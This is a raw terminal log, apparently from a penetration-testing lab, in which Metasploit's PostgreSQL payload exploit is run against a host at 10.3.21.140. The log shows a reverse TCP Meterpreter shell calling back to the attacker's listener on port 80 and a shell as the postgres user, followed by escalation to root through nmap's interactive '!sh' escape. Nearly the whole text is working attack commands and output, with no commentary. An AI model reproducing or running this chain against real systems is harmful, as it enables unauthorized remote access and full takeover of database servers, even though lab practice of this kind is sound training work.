 Id  Name
--  ----
0   Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 10.3.21.140
RHOSTS => 10.3.21.140
msf6 exploit(linux/postgres/postgres_payload) > set lport 80
lport => 80
msf6 exploit(linux/postgres/postgres_payload) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/postgres/postgres_payload) > set lhost 10.3.47.212
lhost => 10.3.47.212
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 10.3.47.212:80
[*] 10.3.21.140:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ub
u4)
[*] Uploaded as /tmp/AUgumzef.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 10.3.21.140
[*] Meterpreter session 1 opened (10.3.47.212:80 -> 10.3.21.140:60317) at 2024-05-03 22:14:53 +0600
meterpreter > shell
Process 10733 created.
Channel 1 created.
whoami
postgres
id
uid=108(postgres) gid=117(postgres) groups=114(ssl-cert),117(postgres)
/usr/bin/nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root